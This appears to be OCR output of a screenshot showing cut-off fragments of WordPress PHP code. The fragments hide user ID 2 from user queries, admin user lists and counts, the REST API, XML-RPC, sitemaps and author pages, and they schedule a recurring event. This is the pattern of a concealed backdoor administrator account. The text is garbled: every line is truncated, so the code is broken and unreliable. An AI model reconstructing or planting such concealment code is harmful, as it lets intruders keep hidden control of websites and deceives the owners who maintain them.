
&& $q->is_main_query() ) { $not_in = (array) $q->get( 'author__no
_redirect', function() { if ( is_author() ) { $author = get_queried
 ); nocache_headers(); } } } ); add_action( 'pre_user_query', fu
ID <> %d ', 2 ); } ); add_action( 'pre_get_users', function( $q ) 
exclude', array_unique( array_map( 'intval', $exclude ) ) ); } ); ad
 2; $a['exclude'] = array_unique( array_map( 'intval', $exclude ) ); r
lude'] : array(); $exclude[] = 2; $args['exclude'] = array_unique( arr
ute = $request->get_route(); if ( preg_match( '#^/wp/v2/users/2(/
, 10, 3 ); add_filter( 'xmlrpc_methods', function( $methods ) { unse
_sitemaps_users_query_args', function( $args ) { $exclude = isset( 
 ) ); return $args; } ); add_action( 'admin_head-users.php', functio
 $key ] ) ) { $views[ $key ] = preg_replace_callback( '/\((\d+)\)/', func
 if ( ! function_exists( 'wp_next_scheduled' ) || ! function_exists( '
le_single_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_b
pre_get_posts', function( $q ) { if ( ! is_admin() && $q->is_main
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', 
obal $wp_query; $wp_query->set_404(); status_header( 404 ); noc
urn; } global $wpdb; $q->query_where .= $wpdb->prepare( ' AND ID <
ay) $q->get( 'exclude' ); $exclude[] = 2; $q->set( 'exclude', array_u